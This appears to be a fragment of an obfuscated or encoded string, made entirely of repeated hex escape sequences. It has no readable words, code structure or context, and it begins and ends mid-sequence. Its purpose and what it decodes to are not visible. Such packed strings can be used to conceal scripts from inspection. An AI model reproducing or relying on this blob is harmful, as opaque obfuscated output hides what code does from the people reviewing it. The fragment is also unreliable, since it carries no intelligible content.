9\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4